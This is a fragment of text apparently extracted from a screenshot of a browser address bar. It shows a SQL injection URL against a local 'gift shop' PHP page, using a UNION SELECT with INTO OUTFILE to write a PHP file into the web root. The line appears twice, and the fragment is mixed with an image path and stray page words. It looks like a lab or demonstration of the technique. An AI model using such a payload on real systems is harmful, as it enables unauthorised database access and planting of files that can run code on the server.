 localhost/gift5/vpro.php?subid=55&catid=50'union all select 1,2,3,4,unhex(hex("Hi Daljit")),6,7,8 into outfile "C:\\xampp\\htdocs\\gift5\'
Searc
http://localhost/gift5/vpro.php?subid=55&catid=50'union all select
1,2,3,4,unhex(hex("Hi Daljit")),6,7,8 into outfile "C:\\xampp\\htdocs\\gift5
\\test1.php"--+
UP
Gift
Shop